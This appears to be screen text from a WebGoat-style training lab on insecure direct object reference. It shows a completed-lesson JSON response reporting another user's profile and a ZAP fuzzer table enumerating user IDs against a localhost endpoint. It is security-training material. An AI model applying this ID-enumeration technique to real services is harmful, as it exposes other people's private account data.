 {
"lessonCompleted" : true,
"feedback" : "Well done, you found someone else's profile",
"output" :
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
"assignment" : "IDORViewOtherProfile",
"attemptWasMade" : true
}
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 2: HTTP - http://127.0.0..le/%7BuserId%7D 100% Current fuzzers: 0
Messages Sent: 101 Errors: 0 Show Errors Export
Tas... Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
82 Fuzzed 500 Internal ... 2... 152 bytes 198 bytes Reflected 2342381
83 Fuzzed 500 Internal ... 2... 152 bytes 198 bytes Reflected 2342382
84 Fuzzed 500 Internal ... 2... 152 bytes 198 bytes Reflected 2342383
85 Fuzzed 200 OK 4 ... 222 bytes 250 bytes 2342384
86 Fuzzed 500 Internal ... 3... 154 bytes 11,902 bytes Reflected 2342385
87 Fuzzed 500 Internal ... 2... 154 bytes 11,902 bytes Reflected 2342386
88 Fuzzed 500 Internal ... 2... 154 bytes 11,902 bytes Reflected 2342387
89 Fuzzed 200 OK 5 ... 222 bytes 245 bytes Reflected 2342388
90 Fuzzed 500 Internal ... 1... 154 bytes 11,902 bytes Reflected 2342389